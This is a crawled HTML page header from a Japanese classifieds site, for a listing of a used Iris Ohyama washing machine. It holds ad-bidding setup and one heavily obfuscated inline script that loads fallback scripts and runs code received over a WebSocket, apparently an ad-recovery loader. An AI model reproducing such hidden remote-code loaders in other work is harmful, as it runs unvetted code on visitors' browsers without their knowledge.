

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/nagano/sale-ele/article-1acd42
body_size: 31379
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】新品で購入し1年半ほど使ってました。引っ越しに伴い不要になった為出品です。6月末までに取りに来ていただける方お願いします。綺麗な状態かとは思… (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="信濃追分,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】新品で購入し1年半ほど使ってました。引っ越しに伴い不要になった為出品です。6月末までに取りに来ていただける方お願いします。綺麗な状態かとは思… (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/nagano/sale-ele/article-1acd42" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/664dcae5f2cf4e04f2855de6/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】新品で購入し1年半ほど使ってました。引っ越しに伴い不要になった為出品です。6月末までに取りに来ていただける方お願いします。綺麗な状態かとは思… (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/nagano/sale-ele/article-1acd42" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-ele","name":"家電"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-ele/g-1085","name":"生活家電"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-ele/g-1087","name":"洗濯機"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/nagano/sale-ele/g-1087","name":"長野県の洗濯機"}},{"@type":"ListItem","position":7,"item":{"@type":"Thing","@id":"/nagano/sale-ele/g-1087/a-89390-kitasaku","name":"北佐久郡の洗濯機"}},{"@type":"ListItem","position":8,"name":"【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
